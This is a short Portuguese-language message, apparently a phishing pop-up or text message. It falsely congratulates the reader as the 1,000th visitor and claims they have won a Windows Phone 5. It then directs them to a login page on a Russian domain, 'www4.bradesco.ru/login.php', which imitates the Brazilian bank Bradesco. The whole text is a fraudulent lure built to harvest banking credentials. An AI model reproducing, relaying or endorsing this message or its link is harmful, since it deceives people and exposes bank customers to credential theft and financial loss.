 PARABENS
VOCÊ É O 1.000
VISITANTE
VOCÊ ACABOU DE
GANHAR UM NOVO
WINDOWS PHONE 5,
ACESSE A BAIXO!
www4.bradesco.ru/login.php